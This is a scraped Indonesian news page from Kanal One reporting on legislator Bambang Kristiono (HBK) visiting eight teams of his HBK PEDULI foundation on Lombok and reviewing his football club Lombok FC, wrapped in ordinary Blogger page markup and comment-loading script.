<label class='btn_share_close share_close' for='share_state'><svg fill='currentColor' viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'><path d='M11.9997 10.5865L16.9495 5.63672L18.3637 7.05093L13.4139 12.0007L18.3637 16.9504L16.9495 18.3646L11.9997 13.4149L7.04996 18.3646L5.63574 16.9504L10.5855 12.0007L5.63574 7.05093L7.04996 5.63672L11.9997 10.5865Z'></path></svg><span class='hiden_absolute'>close</span></label>
<div class='sharehead'>
<div class='tHimage' data-title='HBK Silaturahmi dengan 8 Tim HBK PEDULI Se-Pulau Lombok'>
<div class='tHimg'>
<img alt='HBK Silaturahmi dengan 8 Tim HBK PEDULI Se-Pulau Lombok' class='lazyload' data-src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhVBYQEQH6Ya6goQh4yCaLKXDrjjUM6SgX9oxt2ul2BryQ1eeH-20l-v1oUeOBUgTmQ0o2F1lYaAnwYD9KCdJthAI4X7OOmFWsXr_vDL-jbCR6qNA-9O7FrxI6zNFENDQeBi8BZP14vCwk_OxF7nSFHDOyZZ1Cetsl9GBAakodrSANG7ZCC0I-TlEcghw/w90-h90-p-k-no-nu/IMG-20220505-WA0030.jpg' height='90' src='[data-uri]' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhVBYQEQH6Ya6goQh4yCaLKXDrjjUM6SgX9oxt2ul2BryQ1eeH-20l-v1oUeOBUgTmQ0o2F1lYaAnwYD9KCdJthAI4X7OOmFWsXr_vDL-jbCR6qNA-9O7FrxI6zNFENDQeBi8BZP14vCwk_OxF7nSFHDOyZZ1Cetsl9GBAakodrSANG7ZCC0I-TlEcghw/w90-h90-p-k-no-nu/IMG-20220505-WA0030.jpg 1x, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhVBYQEQH6Ya6goQh4yCaLKXDrjjUM6SgX9oxt2ul2BryQ1eeH-20l-v1oUeOBUgTmQ0o2F1lYaAnwYD9KCdJthAI4X7OOmFWsXr_vDL-jbCR6qNA-9O7FrxI6zNFENDQeBi8BZP14vCwk_OxF7nSFHDOyZZ1Cetsl9GBAakodrSANG7ZCC0I-TlEcghw/w180-h180-p-k-no-nu/IMG-20220505-WA0030.jpg 2x' title='HBK Silaturahmi dengan 8 Tim HBK PEDULI Se-Pulau Lombok' width='90'/>
</div>
</div>
<div class='shareheading'>
<span>HBK Silaturahmi dengan 8 Tim HBK PEDULI Se-Pulau Lombok</span>
<span>KANAL ONE</span>
</div>
</div>
<ul class='shareup'>
<p>Bagikan ke media lain</p>
<li class='facebook'>
<a class='facebook' href='https://www.facebook.com/sharer.php?u=https://www.kanalone.co.id/2022/05/hbk-silaturahmi-dengan-8-tim-hbk-peduli.html' rel='noopener nofollow' target='_blank'><span class='hiden_absolute'>facebook</span></a>
</li>
<li class='x'>
<a class='x' href='https://twitter.com/share?url=https://www.kanalone.co.id/2022/05/hbk-silaturahmi-dengan-8-tim-hbk-peduli.html' rel='noopener nofollow' target='_blank'><span class='hiden_absolute'>x</span></a>
</li>
<li class='whatsapp'>
<a class='whatsapp' href='https://api.whatsapp.com/send?text=https://www.kanalone.co.id/2022/05/hbk-silaturahmi-dengan-8-tim-hbk-peduli.html' rel='noopener nofollow' target='_blank'><span class='hiden_absolute'>whatsapp</span></a>
</li>
<li class='email'>
<a class='email' href='mailto:?subject=HBK Silaturahmi dengan 8 Tim HBK PEDULI Se-Pulau Lombok&body=https://www.kanalone.co.id/2022/05/hbk-silaturahmi-dengan-8-tim-hbk-peduli.html' rel='noopener nofollow' target='_blank' title=''><span class='hiden_absolute'>Email</span></a>
</li>
<li class='pinterest'>
<a class='pinterest' href='https://pinterest.com/pin/create/button/?url=https://www.kanalone.co.id/2022/05/hbk-silaturahmi-dengan-8-tim-hbk-peduli.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhVBYQEQH6Ya6goQh4yCaLKXDrjjUM6SgX9oxt2ul2BryQ1eeH-20l-v1oUeOBUgTmQ0o2F1lYaAnwYD9KCdJthAI4X7OOmFWsXr_vDL-jbCR6qNA-9O7FrxI6zNFENDQeBi8BZP14vCwk_OxF7nSFHDOyZZ1Cetsl9GBAakodrSANG7ZCC0I-TlEcghw/w1600/IMG-20220505-WA0030.jpg' rel='noopener nofollow' target='_blank' title='pinterest'><span class='hiden_absolute'>pinterest</span></a>
</li>
<li class='telegram'>
<a class='telegram' href='https://telegram.me/share/url?text=HBK Silaturahmi dengan 8 Tim HBK PEDULI Se-Pulau Lombok&url=https://www.kanalone.co.id/2022/05/hbk-silaturahmi-dengan-8-tim-hbk-peduli.html' rel='noopener nofollow' target='_blank' title='telegram'><span class='hiden_absolute'>telegram</span></a>
</li>
<li class='line'>
<a class='line' href='https://timeline.line.me/social-plugin/share?url=https://www.kanalone.co.id/2022/05/hbk-silaturahmi-dengan-8-tim-hbk-peduli.html' rel='noopener nofollow' target='_blank' title=''><span class='hiden_absolute'>line</span></a>
</li>
<li class='linkedin'>
<a class='linkedin' href='https://www.linkedin.com/sharing/share-offsite/?url=https://www.kanalone.co.id/2022/05/hbk-silaturahmi-dengan-8-tim-hbk-peduli.html' rel='noopener nofollow' target='_blank' title='linkedin'><span class='hiden_absolute'>linkedin</span></a>
</li>
<li class='tumblr'>
<a class='tumblr' href='https://www.tumblr.com/share/link?url=https://www.kanalone.co.id/2022/05/hbk-silaturahmi-dengan-8-tim-hbk-peduli.html' rel='noopener nofollow' target='_blank' title='tumblr'><span class='hiden_absolute'>tumblr</span></a>
</li>
<li class='vk'>
<a class='vk' href='http://vk.com/share.php?title=HBK Silaturahmi dengan 8 Tim HBK PEDULI Se-Pulau Lombok&url=' rel='noopener nofollow' target='_blank' title='vk'><span class='hiden_absolute'>vk</span></a>
</li>
<li class='xing'>
<a class='xing' href='https://www.xing.com/app/user?op=share;url=;title=HBK Silaturahmi dengan 8 Tim HBK PEDULI Se-Pulau Lombok' rel='noopener nofollow' target='_blank' title='xing'><span class='hiden_absolute'>xing</span></a>
</li>
</ul>
<div class='clipboard'>
<input class='copy-input' id='copyClipboard' onclick='copy()' readonly='' value='https://www.kanalone.co.id/2022/05/hbk-silaturahmi-dengan-8-tim-hbk-peduli.html'/>
<button class='copy-btn' id='copyButton' onclick='copy()'><i class='ri-file-copy-2-line'></i></button>
</div>
</div>
</div>
</ul>
</div>
<div class='fontPerint'>
<div class='fontWrapp'>
<input class='fontDown' id='fontDown' name='fontDown' type='checkbox'/>
<label class='for-fontDown' for='fontDown'><span>Aa</span></label>
<div class='fontUp'>
<div class='fontbox'>
<span class='text'>Ukuran huruf</span>
<button id='decreasetext' role='button'><span>A-</span></button>
<button id='resettext' role='button'><span><i class='ri-reset-right-fill'></i></span></button>
<button id='increasetext' role='button'><span>A+</span></button>
</div>
</div>
</div>
<span class='fontprint'>
<a class='prB' href='javascript:window.print()'><span>Print</span><i class='ri-printer-line'></i></a>
</span>
<span class='coMent'><i class='ri-chat-3-line'></i>1</span>
</div>
</div>

  <meta content="HBK Silaturahmi dengan 8 Tim HBK PEDULI Se-Pulau Lombok, Bola, Politik, " name='keywords'/>
   
<meta content='Bola' property='article:tag'/>
<meta content='Politik' property='article:tag'/>
<div class='post-body post-content' id='post_body_8639986698892701208'>
<div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhVBYQEQH6Ya6goQh4yCaLKXDrjjUM6SgX9oxt2ul2BryQ1eeH-20l-v1oUeOBUgTmQ0o2F1lYaAnwYD9KCdJthAI4X7OOmFWsXr_vDL-jbCR6qNA-9O7FrxI6zNFENDQeBi8BZP14vCwk_OxF7nSFHDOyZZ1Cetsl9GBAakodrSANG7ZCC0I-TlEcghw/s578/IMG-20220505-WA0030.jpg" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="455" data-original-width="578" height="252" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhVBYQEQH6Ya6goQh4yCaLKXDrjjUM6SgX9oxt2ul2BryQ1eeH-20l-v1oUeOBUgTmQ0o2F1lYaAnwYD9KCdJthAI4X7OOmFWsXr_vDL-jbCR6qNA-9O7FrxI6zNFENDQeBi8BZP14vCwk_OxF7nSFHDOyZZ1Cetsl9GBAakodrSANG7ZCC0I-TlEcghw/s320-rw/IMG-20220505-WA0030.jpg" width="320" /></a></div><br />Mataram - Setelah memberikan bantuan sarung, sajadah, dan paket sembako untuk memeriahkan perayaan Hari Raya Idul Fitri 1443 H, Anggota DPR RI dari Dapil NTB 2/P. Lombok, H. Bambang Kristiono, SE (HBK) terus berkeliling di P. Lombok untuk melakukan evaluasi dan penguatan kepada Tim-Tim HBK PEDULI yang tersebar di 8 titik di Pulau Seribu Masjid.<p></p><blockquote>&#8220;Pertemuan dengan Tim-Tim HBK PEDULI ini adalah bagian dari silaturahmi dan apresiasi kami untuk seluruh kerja-kerja sosial dan kemanusiaan yang telah dilakukan Tim-Tim HBK PEDULI bagi masyarakat P. Lombok selama ini,&#8221; kata HBK ,&nbsp; Kamis ( 5/5 ) . </blockquote><br />HBK PEDULI adalah Yayasan yang dibentuk HBK dan didedikasikan untuk selalu hadir membantu masyarakat P. Lombok yang membutuhkan. Dan sebagai apresiasi, pada kesempatan pertemuan-pertemuan tersebut, HBK juga memberikan Tunjangan Hari Raya (THR) kepada seluruh anggota masing-masing Tim HBK PEDULI.<br /><br />Didampingi istri tercinta, Hj. Dian HBK, Wakil Ketua Komisi I DPR RI tersebut mengunjungi satu persatu 8 Tim HBK PEDULI secara bergiliran.<br />Mobil-mobil Ambulance maupun mobil-mobil tangki air yang selama ini menjadi garda terdepan dalam membantu dan melayani masyarakat yang terkena musibah sakit maupun bencana kekeringan tidak luput dari perhatian HBK.<br />"Saya minta mobil-mobil ini, baik Ambulance maupun tangki air supaya dirawat dengan sebaik-baiknya agar mampu memberikan pelayanan kepada masyarakat secara maksimal. Kerusakan sekecil apapun terhadap mobil-mobil ini harus segera diatasi," pesan HBK dalam kunjungannya ke HBK PEDULI Kab. Lombok Timur wilayah selatan.<br />Dalan setiap kunjungannya, HBK selalu memulainya dengan mengundang mereka santap malam bersama sembari memberikan petunjuk-petunjuk maupun arahan-arahannya.<br /><br />Dalam setiap pertemuan tersebut, tak lupa, dari jauh di kota London, Inggris, Sekretaris HBK PEDULI Rannya Agustyra Kristiono turut bersilaturahmi secara virtual. Rannya yang sedang merampungkan pendidikannya di Inggris, selama ini tetap memantau kegiatan HBK dan istri sambil memberikan dorongan semangat agar segenap keluarga besar HBK PEDULI terus melanjutkan kegiatan sosial kemasyarakatannya dengan kompak, semangat, dan penuh kekeluargaan.<br /><br />"Tetap kompak, tetap semangat ya. Terus berkegiatan seperti biasa, membantu keluarga-keluarga yang membutuhkan pertolongan kita," imbuh Rannya dalam silaturahmi secara virtual tersebut.<br /><br />*Penguatan Lombok FC*<br /><br />Sementara itu, selain melakukan evaluasi dan penguatan kepada Tim-Tim HBK PEDULI di P. Lombok, HBK juga melakukan evaluasi dan penguatan di klub sepakbola miliknya, Lombok FC.<br /><br />Politisi Partai Gerindra ini menjelaskan, mulai tanggal 10 Mei yad, skuad utama Lombok FC akan kembali melanjutkan pemusatan-latihannya, setelah pemusatan-latihan tahap pertama berakhir sepekan sebelum Hari Raya Idul Fitri.<br /><br />Sebanyak 8 dari 23 pemain dalam skuad utama tidak bisa melanjutkan kegiatan pemusatan-latihan mereka karena kendala cedera fisik ataupun pertimbangan teknis dari tim manajemen maupun pelatih.<br /><br />Juru Bicara Lombok FC, Rannya Agustura Kristiono menjelaskan, bahwa Lombok FC akan segera memanggil dan menyeleksi kembali para pemainnya baik dari internal maupun luar buat menggantikan 8 pemain tersebut untuk menggenapkan jumlah 23 pemain inti.<br /><br />&#8220;Tim manajemen dan pelatih sudah mengajukan beberapa pemain pengganti untuk disetujui Presiden Lombok FC," ungkap Rannya.<br /><br />Rencananya, bagi pemain-pemain yang tidak dapat melanjutkan kegiatan pemusatan-latihannya di Lombok FC, akan dititipkan di klub sepakbola PS GARUDA MUDA, yang tahun ini sudah masuk sebagai salah satu peserta klub sepakbola Liga 3 NTB.<br /><br />"Kita akan mensubsidi keberadaan mereka di klub barunya. Presiden Lombok FC telah melaksanakan pembicaraan yang mendalam dengan pemilik PS GARUDA MUDA tentang kelanjutan pembinaan pemain-pemain ini," kata Rannya.<br /><br />Dalam serangkaian silaturahmi untuk penguatan Lombok FC ini, tidak lupa, HBK dan istri juga menyempatkan diri untuk membesuk Panglima Babalo Lombok FC,&nbsp; Aweng Sawaludin yang pada tanggal 12 Mei yad, dijadwalkan akan melaksanakan operasi laparascopy. Babalo Lombok FC adalah organisasi dimana para supporter dan pencinta Lombok FC menggabungkan diri.<br /><br />"Mudah-mudahan operasinya bisa berjalan dengan baik, lancar, dan sdr. Aweng, bisa cepat sembuh dan kembali sehat seperti sedia kala. Keluarga besar Partai Gerindra, keluarga besar HBK PEDULI, maupun keluarga besar Lombok FC akan selalu bersamanya dalam menghadapi situasi sulit seperti ini, kita akan bergotong-royong dalam memberikan dukungan", imbuh HBK.(KO01)<p></p>
</div>
<div class='post-footer'>
<div class='post-labels'>
<span>Tags</span>
<div class='label-head Label'>
<a class='label-link' href='https://www.kanalone.co.id/search/label/Bola?&max-results=6' rel='tag'>#Bola</a>
<a class='label-link' href='https://www.kanalone.co.id/search/label/Politik?&max-results=6' rel='tag'>#Politik</a>
</div>
</div>
<div class='post-share'>
<ul class='share-links social social-color'>
<div class='iconsvg'><span>Bagikan:</span></div>
<li class='facebook'><a class='facebook' href='https://www.facebook.com/sharer.php?u=https://www.kanalone.co.id/2022/05/hbk-silaturahmi-dengan-8-tim-hbk-peduli.html' rel='noopener nofollow' target='_blank'><span class='hiden_absolute'>facebook</span></a></li>
<li class='x'><a class='x' href='https://twitter.com/share?url=https://www.kanalone.co.id/2022/05/hbk-silaturahmi-dengan-8-tim-hbk-peduli.html' rel='noopener nofollow' target='_blank'><span class='hiden_absolute'>x</span></a></li>
<li class='whatsapp whatsapp-desktop'><a class='whatsapp' href='https://api.whatsapp.com/send?text=https://www.kanalone.co.id/2022/05/hbk-silaturahmi-dengan-8-tim-hbk-peduli.html' rel='noopener nofollow' target='_blank'><span class='hiden_absolute'>whatsapp</span></a></li>
<li class='email'><a class='email' href='mailto:?subject=HBK Silaturahmi dengan 8 Tim HBK PEDULI Se-Pulau Lombok&body=https://www.kanalone.co.id/2022/05/hbk-silaturahmi-dengan-8-tim-hbk-peduli.html' rel='noopener nofollow' target='_blank' title=''><span class='hiden_absolute'>Email</span></a></li>
<li class='btnshare'>
<label for='share_state'><i class='ri-add-line'></i><span class='hiden_absolute'>more</span></label></li>
<input class='share_state' id='share_state' name='share_state' type='checkbox'/>
<div class='share_overlay'>
<label class='share_overlay-close' for='share_state'></label>
<div class='share_up'>
<label class='btn_share_close share_close' for='share_state'><svg fill='currentColor' viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'><path d='M11.9997 10.5865L16.9495 5.63672L18.3637 7.05093L13.4139 12.0007L18.3637 16.9504L16.9495 18.3646L11.9997 13.4149L7.04996 18.3646L5.63574 16.9504L10.5855 12.0007L5.63574 7.05093L7.04996 5.63672L11.9997 10.5865Z'></path></svg><span class='hiden_absolute'>close</span></label>
<div class='sharehead'>
<div class='tHimage' data-title='HBK Silaturahmi dengan 8 Tim HBK PEDULI Se-Pulau Lombok'>
<div class='tHimg'>
<img alt='HBK Silaturahmi dengan 8 Tim HBK PEDULI Se-Pulau Lombok' class='lazyload' data-src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhVBYQEQH6Ya6goQh4yCaLKXDrjjUM6SgX9oxt2ul2BryQ1eeH-20l-v1oUeOBUgTmQ0o2F1lYaAnwYD9KCdJthAI4X7OOmFWsXr_vDL-jbCR6qNA-9O7FrxI6zNFENDQeBi8BZP14vCwk_OxF7nSFHDOyZZ1Cetsl9GBAakodrSANG7ZCC0I-TlEcghw/w90-h90-p-k-no-nu/IMG-20220505-WA0030.jpg' height='90' src='[data-uri]' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhVBYQEQH6Ya6goQh4yCaLKXDrjjUM6SgX9oxt2ul2BryQ1eeH-20l-v1oUeOBUgTmQ0o2F1lYaAnwYD9KCdJthAI4X7OOmFWsXr_vDL-jbCR6qNA-9O7FrxI6zNFENDQeBi8BZP14vCwk_OxF7nSFHDOyZZ1Cetsl9GBAakodrSANG7ZCC0I-TlEcghw/w90-h90-p-k-no-nu/IMG-20220505-WA0030.jpg 1x, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhVBYQEQH6Ya6goQh4yCaLKXDrjjUM6SgX9oxt2ul2BryQ1eeH-20l-v1oUeOBUgTmQ0o2F1lYaAnwYD9KCdJthAI4X7OOmFWsXr_vDL-jbCR6qNA-9O7FrxI6zNFENDQeBi8BZP14vCwk_OxF7nSFHDOyZZ1Cetsl9GBAakodrSANG7ZCC0I-TlEcghw/w180-h180-p-k-no-nu/IMG-20220505-WA0030.jpg 2x' title='HBK Silaturahmi dengan 8 Tim HBK PEDULI Se-Pulau Lombok' width='90'/>
</div>
</div>
<div class='shareheading'>
<span>HBK Silaturahmi dengan 8 Tim HBK PEDULI Se-Pulau Lombok</span>
<span>KANAL ONE</span>
</div>
</div>
<ul class='shareup'>
<p>Bagikan ke media lain</p>
<li class='facebook'>
<a class='facebook' href='https://www.facebook.com/sharer.php?u=https://www.kanalone.co.id/2022/05/hbk-silaturahmi-dengan-8-tim-hbk-peduli.html' rel='noopener nofollow' target='_blank'><span class='hiden_absolute'>facebook</span></a>
</li>
<li class='x'>
<a class='x' href='https://twitter.com/share?url=https://www.kanalone.co.id/2022/05/hbk-silaturahmi-dengan-8-tim-hbk-peduli.html' rel='noopener nofollow' target='_blank'><span class='hiden_absolute'>x</span></a>
</li>
<li class='whatsapp'>
<a class='whatsapp' href='https://api.whatsapp.com/send?text=https://www.kanalone.co.id/2022/05/hbk-silaturahmi-dengan-8-tim-hbk-peduli.html' rel='noopener nofollow' target='_blank'><span class='hiden_absolute'>whatsapp</span></a>
</li>
<li class='email'>
<a class='email' href='mailto:?subject=HBK Silaturahmi dengan 8 Tim HBK PEDULI Se-Pulau Lombok&body=https://www.kanalone.co.id/2022/05/hbk-silaturahmi-dengan-8-tim-hbk-peduli.html' rel='noopener nofollow' target='_blank' title=''><span class='hiden_absolute'>Email</span></a>
</li>
<li class='pinterest'>
<a class='pinterest' href='https://pinterest.com/pin/create/button/?url=https://www.kanalone.co.id/2022/05/hbk-silaturahmi-dengan-8-tim-hbk-peduli.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhVBYQEQH6Ya6goQh4yCaLKXDrjjUM6SgX9oxt2ul2BryQ1eeH-20l-v1oUeOBUgTmQ0o2F1lYaAnwYD9KCdJthAI4X7OOmFWsXr_vDL-jbCR6qNA-9O7FrxI6zNFENDQeBi8BZP14vCwk_OxF7nSFHDOyZZ1Cetsl9GBAakodrSANG7ZCC0I-TlEcghw/w1600/IMG-20220505-WA0030.jpg' rel='noopener nofollow' target='_blank' title='pinterest'><span class='hiden_absolute'>pinterest</span></a>
</li>
<li class='telegram'>
<a class='telegram' href='https://telegram.me/share/url?text=HBK Silaturahmi dengan 8 Tim HBK PEDULI Se-Pulau Lombok&url=https://www.kanalone.co.id/2022/05/hbk-silaturahmi-dengan-8-tim-hbk-peduli.html' rel='noopener nofollow' target='_blank' title='telegram'><span class='hiden_absolute'>telegram</span></a>
</li>
<li class='line'>
<a class='line' href='https://timeline.line.me/social-plugin/share?url=https://www.kanalone.co.id/2022/05/hbk-silaturahmi-dengan-8-tim-hbk-peduli.html' rel='noopener nofollow' target='_blank' title=''><span class='hiden_absolute'>line</span></a>
</li>
<li class='linkedin'>
<a class='linkedin' href='https://www.linkedin.com/sharing/share-offsite/?url=https://www.kanalone.co.id/2022/05/hbk-silaturahmi-dengan-8-tim-hbk-peduli.html' rel='noopener nofollow' target='_blank' title='linkedin'><span class='hiden_absolute'>linkedin</span></a>
</li>
<li class='tumblr'>
<a class='tumblr' href='https://www.tumblr.com/share/link?url=https://www.kanalone.co.id/2022/05/hbk-silaturahmi-dengan-8-tim-hbk-peduli.html' rel='noopener nofollow' target='_blank' title='tumblr'><span class='hiden_absolute'>tumblr</span></a>
</li>
<li class='vk'>
<a class='vk' href='http://vk.com/share.php?title=HBK Silaturahmi dengan 8 Tim HBK PEDULI Se-Pulau Lombok&url=' rel='noopener nofollow' target='_blank' title='vk'><span class='hiden_absolute'>vk</span></a>
</li>
<li class='xing'>
<a class='xing' href='https://www.xing.com/app/user?op=share;url=;title=HBK Silaturahmi dengan 8 Tim HBK PEDULI Se-Pulau Lombok' rel='noopener nofollow' target='_blank' title='xing'><span class='hiden_absolute'>xing</span></a>
</li>
</ul>
<div class='clipboard'>
<input class='copy-input' id='copyClipboard' onclick='copy()' readonly='' value='https://www.kanalone.co.id/2022/05/hbk-silaturahmi-dengan-8-tim-hbk-peduli.html'/>
<button class='copy-btn' id='copyButton' onclick='copy()'><i class='ri-file-copy-2-line'></i></button>
</div>
</div>
</div>
</ul>
</div>
<div class='author-profile'>
<div class='photos'>
<img alt='KANAL ONE' class='author-image lazyload' data-src='//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiEVpgZ3PAQ0rcqBGnoSiipM0RqxcXHHNTcofRE0eE0f9DL5SQDQjXy2wYan5VvdpETA3Fb53WrbEZGy9_NYVaWSdB81tkbfVKTJ0kP5gTsiWVio55762Ja4ZnG2h8b2lyWHDukhYNfDd702-iFLYsB4QbOqON9WEkDk9AKI8OAJoW0Hc0/s1600/Ikon%20Kanal%20One.png' height='50px' src='[data-uri]' width='50px'/>
</div>
<div class='author-about'>
<span class='author-name'><span>Diposting oleh</span>KANAL ONE</span>
<span class='author-bio'>Media Online Satu Kanal Untuk Semua</span>
</div>
</div>
<div class='relBks' data-id='8639986698892701208'>
<div class='relTL'>
<h3>Artikel Terkait</h3>
</div>
<div id='relPSt'>
<a class='label-link' href='https://www.kanalone.co.id/search/label/Bola?&max-results=9' rel='tag' title='Bola'>Bola</a>
</div>
</div>
<div class='randomwrap'>
<div class='widget-title'>
<h3 class='title'><p>Rekomendasi</p></h3></div>
<div>
<span id='randomposts'></span>
</div>
</div>
<div id='randomwrap1'>
<span id='readalso'></span>
</div>
</div>
<div class='nextitem'>
<div class='NextImage'>
<img alt='HBK Silaturahmi dengan 8 Tim HBK PEDULI Se-Pulau Lombok' class='pager-img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhVBYQEQH6Ya6goQh4yCaLKXDrjjUM6SgX9oxt2ul2BryQ1eeH-20l-v1oUeOBUgTmQ0o2F1lYaAnwYD9KCdJthAI4X7OOmFWsXr_vDL-jbCR6qNA-9O7FrxI6zNFENDQeBi8BZP14vCwk_OxF7nSFHDOyZZ1Cetsl9GBAakodrSANG7ZCC0I-TlEcghw/s72-c/IMG-20220505-WA0030.jpg'/>
</div>
<div class='scrollToTopBtn'>
<div class='nextWrapper'>
<span class='text'>Periksa Juga</span>
<span class='close'><i class='ri-close-line'></i></span>
<a class='blog-pager-older-link' href='https://www.kanalone.co.id/2022/05/ucapan-idul-fitri-kepala-pdam-giri-menang.html' id='Blog1_blog-pager-older-link' title=''><h5><!--Can't find substitution for tag [olderPageTitle]--></h5></a><span class='caption'>Next Post</span>
</div>
</div>
</div>
</article>
<div class='bPst-comments' id='bPst-comments'>
<section class='comments threaded' data-embed='true' data-num-comments='1' id='comments'>
<a name='comments'></a>
<div class='comtitle'><h3 class='title'><span>1</span>Komentar</h3></div>
<div class='comments-content'>
<script async='async' src=''></script>
<script type='text/javascript'>(function(){var m=typeof Object.defineProperties=="function"?Object.defineProperty:function(a,b,c){if(a==Array.prototype||a==Object.prototype)return a;a[b]=c.value;return a},n=function(a){a=["object"==typeof globalThis&&globalThis,a,"object"==typeof window&&window,"object"==typeof self&&self,"object"==typeof global&&global];for(var b=0;b<a.length;++b){var c=a[b];if(c&&c.Math==Math)return c}throw Error("Cannot find global object");},v=n(this),w=function(a,b){if(b)a:{var c=v;a=a.split(".");for(var f=0;f<a.length-
1;f++){var g=a[f];if(!(g in c))break a;c=c[g]}a=a[a.length-1];f=c[a];b=b(f);b!=f&&b!=null&&m(c,a,{configurable:!0,writable:!0,value:b})}};w("globalThis",function(a){return a||v});/*

 Copyright The Closure Library Authors.
 SPDX-License-Identifier: Apache-2.0
*/
var x=this||self;/*

 Copyright Google LLC
 SPDX-License-Identifier: Apache-2.0
*/
var z={};function A(){if(z!==z)throw Error("Bad secret");};var B=globalThis.trustedTypes,C;function D(){var a=null;if(!B)return a;try{var b=function(c){return c};a=B.createPolicy("goog#html",{createHTML:b,createScript:b,createScriptURL:b})}catch(c){throw c;}return a};var E=function(a){A();this.privateDoNotAccessOrElseWrappedResourceUrl=a};E.prototype.toString=function(){return this.privateDoNotAccessOrElseWrappedResourceUrl+""};var F=function(a){A();this.privateDoNotAccessOrElseWrappedUrl=a};F.prototype.toString=function(){return this.privateDoNotAccessOrElseWrappedUrl};new F("about:blank");new F("about:invalid#zClosurez");var M=[],N=function(a){console.warn("A URL with content '"+a+"' was sanitized away.")};M.indexOf(N)===-1&&M.push(N);function O(a,b){if(b instanceof E)b=b.privateDoNotAccessOrElseWrappedResourceUrl;else throw Error("Unexpected type when unwrapping TrustedResourceUrl");a.src=b;var c;b=a.ownerDocument;b=b===void 0?document:b;var f;b=(f=(c=b).querySelector)==null?void 0:f.call(c,"script[nonce]");(c=b==null?"":b.nonce||b.getAttribute("nonce")||"")&&a.setAttribute("nonce",c)};var P=function(){var a=document;var b="SCRIPT";a.contentType==="application/xhtml+xml"&&(b=b.toLowerCase());return a.createElement(b)};function Q(a){a=a===null?"null":a===void 0?"undefined":a;if(typeof a!=="string")throw Error("Expected a string");var b;C===void 0&&(C=D());a=(b=C)?b.createScriptURL(a):a;return new E(a)};for(var R=function(a,b,c){var f=null;a&&a.length>0&&(f=parseInt(a[a.length-1].timestamp,10)+1);var g=null,q=null,G=void 0,H=null,r=(window.location.hash||"#").substring(1),I,J;/^comment-form_/.test(r)?I=r.substring(13):/^c[0-9]+$/.test(r)&&(J=r.substring(1));var V={id:c.postId,data:a,loadNext:function(k){if(f){var h=c.feed+"?alt=json&v=2&orderby=published&reverse=false&max-results=50";f&&(h+="&published-min="+(new Date(f)).toISOString());window.bloggercomments=function(t){f=null;var p=[];if(t&&t.feed&&
t.feed.entry)for(var d,K=0;d=t.feed.entry[K];K++){var l={},e=/blog-(\d+).post-(\d+)/.exec(d.id.$t);l.id=e?e[2]:null;a:{e=void 0;var L=d&&(d.content&&d.content.$t||d.summary&&d.summary.$t)||"";if(d&&d.gd$extendedProperty)for(e in d.gd$extendedProperty)if(d.gd$extendedProperty[e].name=="blogger.contentRemoved"){e='<span class="deleted-comment">'+L+"</span>";break a}e=L}l.body=e;l.timestamp=Date.parse(d.published.$t)+"";d.author&&d.author.constructor===Array&&(e=d.author[0])&&(l.author={name:e.name?
e.name.$t:void 0,profileUrl:e.uri?e.uri.$t:void 0,avatarUrl:e.gd$image?e.gd$image.src:void 0});d.link&&(d.link[2]&&(l.link=l.permalink=d.link[2].href),d.link[3]&&(e=/.*comments\/default\/(\d+)\?.*/.exec(d.link[3].href))&&e[1]&&(l.parentId=e[1]));l.deleteclass="item-control blog-admin";if(d.gd$extendedProperty)for(var u in d.gd$extendedProperty)d.gd$extendedProperty[u].name=="blogger.itemClass"?l.deleteclass+=" "+d.gd$extendedProperty[u].value:d.gd$extendedProperty[u].name=="blogger.displayTime"&&
(l.displayTime=d.gd$extendedProperty[u].value);p.push(l)}f=p.length<50?null:parseInt(p[p.length-1].timestamp,10)+1;k(p);window.bloggercomments=null};var y=P();y.type="text/javascript";O(y,Q(h+"&callback=bloggercomments"));document.getElementsByTagName("head")[0].appendChild(y)}},hasMore:function(){return!!f},getMeta:function(k,h){return"iswriter"==k?h.author&&h.author.name==c.authorName&&h.author.profileUrl==c.authorUrl?"true":"":"deletelink"==k?c.baseUri+"/comment/delete/"+c.blogId+"/"+h.id:"deleteclass"==
k?h.deleteclass:""},onReply:function(k,h){g==null&&(g=document.getElementById("comment-editor"),g!=null&&(H=g.style.height,g.style.display="block",q=g.src.split("#")));g&&k&&k!==G&&(document.getElementById(h).insertBefore(g,null),h=q[0]+(k?"&parentID="+k:""),q[1]&&(h=h+"#"+q[1]),g.src=h,g.style.height=H||g.style.height,G=k,g.removeAttribute("data-resized"),g.dispatchEvent(new Event("iframeMoved")))},rendered:!0,initComment:J,initReplyThread:I,config:{maxDepth:c.maxThreadDepth},messages:b};a=function(){if(window.goog&&
window.goog.comments){var k=document.getElementById("comment-holder");window.goog.comments.render(k,V)}};window.goog&&window.goog.comments?a():(window.goog=window.goog||{},window.goog.comments=window.goog.comments||{},window.goog.comments.loadQueue=window.goog.comments.loadQueue||[],window.goog.comments.loadQueue.push(a))},S=["blogger","widgets","blog","initThreadedComments"],T=x,U;S.length&&(U=S.shift());)S.length||R===void 0?T=T[U]&&T[U]!==Object.prototype[U]?T[U]:T[U]={}:T[U]=R;}).call(this);
</script>
<script>
    blogger.widgets.blog.initThreadedComments(
        null,
        null,
        {});
  </script>
<div id='comment-holder'>
